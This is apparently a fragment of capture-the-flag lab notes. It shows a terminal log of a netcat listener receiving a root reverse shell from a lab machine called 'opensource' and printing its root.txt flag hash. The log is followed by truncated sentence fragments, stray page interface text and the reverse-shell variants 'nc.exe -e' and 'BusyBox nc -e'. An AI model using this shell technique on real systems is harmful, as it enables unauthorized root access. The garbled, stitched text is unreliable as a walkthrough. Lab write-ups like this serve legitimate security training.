 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 31337
listening on [any] 31337 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.164] 44270
bash: cannot set terminal process group (4859): Inappropriate ioctl for device
bash: no job control in this shell
root@opensource:/home/dev01# id
id
uid=0(root) gid=0(root) groups=0(root)
root@opensource:/home/dev01# ls
ls
banana
user.txt
root@opensource:/home/dev01# cd /
cd /
root@opensource:/# cd root
cd root
root@opensource:~# ls
ls
config
meta
root.txt
snap
root@opensource:~# cat root.txt
cat root.txt
d0fa015974a4a1b33b56c843f717deee
root@opensource:~#
Synchronize
We make that script
We make a new file
happen, and then w
Now we have a root
Click to add tags...
nc.exe -e
BusyBox nc -e